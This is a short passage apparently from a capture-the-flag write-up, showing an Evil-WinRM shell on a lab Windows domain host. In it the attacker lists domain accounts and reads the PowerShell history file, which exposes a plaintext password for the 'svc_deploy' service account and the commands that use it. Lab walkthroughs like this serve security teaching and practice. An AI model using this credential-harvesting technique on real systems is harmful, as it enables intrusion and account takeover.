 *Evil-WinRM* PS C:\Users\legacyy\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            babywyrm                 Guest
krbtgt                   legacyy                  payl0ad
sinfulz                  svc_deploy               thecybergeek
TRX
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\legacyy\Documents> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\Documents>